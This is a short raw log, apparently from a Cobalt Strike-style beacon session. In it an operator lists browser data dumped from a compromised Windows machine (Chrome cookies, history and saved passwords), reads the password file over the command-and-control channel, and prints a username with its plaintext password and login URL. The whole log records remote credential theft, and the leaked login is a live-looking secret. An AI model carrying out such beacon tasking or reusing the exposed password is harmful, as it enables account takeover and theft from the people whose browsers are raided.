 [+] received output:
驱动器 C 中的卷没有标签。
卷的序列号是 6EC8-DAA9
C:\Users\chenfucong\Desktop\results 的目录
2022/06/11  17:19    <DIR>          .
2022/06/11  17:19    <DIR>          ..
2022/06/11  17:19               201 chrome_default_bookmark.csv
2022/06/11  17:19                90 chrome_default_extension.csv
2022/06/11  17:19             1,156 chrome_default_history.csv
2022/06/11  17:19             2,728 chrome_default_localstorage.csv
2022/06/11  17:19               132 chrome_default_password.csv
2022/06/11  17:19             9,282 chrome_network_cookie.csv
6 个文件         13,589 字节
2 个目录 43,771,944,960 可用字节
beacon> type chrome_default_password.csv
[-] Unknown command: type chrome_default_password.csv
beacon> shell type chrome_default_password.csv
[*] Tasked beacon to run: type chrome_default_password.csv
[+] host called home, sent: 63 bytes
[+] received output:
锘縰serName,Password,LoginUrl,CreateDate
zhaolinlu,tEKO4f4CQ1BPPz~LQm,https://tryhackme.com/signup,2022-06-02T10:10:55.995958+08:00